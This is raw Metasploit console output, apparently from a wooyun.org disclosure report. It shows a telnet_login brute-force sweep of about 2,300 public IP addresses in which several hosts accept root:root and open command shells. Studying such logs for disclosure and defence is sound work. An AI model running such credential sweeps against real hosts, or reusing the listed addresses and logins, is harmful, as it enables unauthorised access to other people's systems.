 msf auxiliary(telnet_login) > run
[+] 59.60.120.95 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.120.95:23 with root:root
[*] Command shell session 4 opened (192.168.0.104:44188 -> 59.60.120.95:23) at 2013-07-23 21:43:27 +0
[*] Scanned 0281 of 2303 hosts (012% complete)
[+] 59.60.121.101 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.121.101:23 with root:root
[*] Command shell session 5 opened (192.168.0.104:56454 -> 59.60.121.101:23) at
2013-07-23 21:45:29 +0800
[+] 59.60.121.168 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.121.168:23 with root:root
[*] Command shell session 6 opened (192.168.0.104:51708 -> 59.60.121.168:23) at
2013-07-23 21:45:47 +0800
[*] Scanned 0473 of 2303 hosts (020% complete)
[*] Scanned 0702 of 2303 hosts (030% complete)
[*] Scanned 0979 of 2303 hosts (042% complete)
[*] Scanned 1158 of 2303 hosts (050% complete)
[*] Scanned 1407 of 2303 hosts (061% complete)
[+] 59.60.126.39 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.126.39:23 with root:root
[+] 59.60.126.56 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.126.56:23 with root:root
[*] Command shell session 7 opened (192.168.0.104:40592 -> 59.60.126.39:23) at 2013-07-23 21:52:14 +0
[*] Command shell session 8 opened (192.168.0.104:53198 -> 59.60.126.56:23) at 2013-07-23 21:52:14 +0
[+] 59.60.126.111 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.126.111:23 with root:root
[*] Command shell session 9 opened (192.168.0.104:50743 -> 59.60.126.111:23) at 2013-07-23 21:52:29 +
[*] Scanned 1691 of 2303 hosts (073% complete)
[*] Scanned 1854 of 2303 hosts (080% complete)
[+] 59.60.127.109 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.127.109:23 with root:root
[*] Command shell session 10 opened (192.168.0.104:39779 -> 59.60.127.109:23) at 2013-07-23 21:53:41
[+] 59.60.127.179 - SUCCESSFUL LOGIN root : root
[+] 59.60.127.181 - SUCCESSFUL LOGIN root : root
[*] Attempting to start session 59.60.127.179:23 with root:root
[*] Attempting to start session 59.60.127.181:23 with root:root
[*] Command shell session 11 opened (192.168.0.104:43659 -> 59.60.127.179:23) at 2013-07-23 21:54:09
[*] Command shell session 12 opened (192.168.0.104:47097 -> 59.60.127.181:23) at 2013-07-23 21:54:09
[*] Scanned 2137 of 2303 hosts (092% complete)
[*] Scanned 2303 of 2303 hosts (100% complete)
[*] Auxiliary module execution completed
www.wooyun.org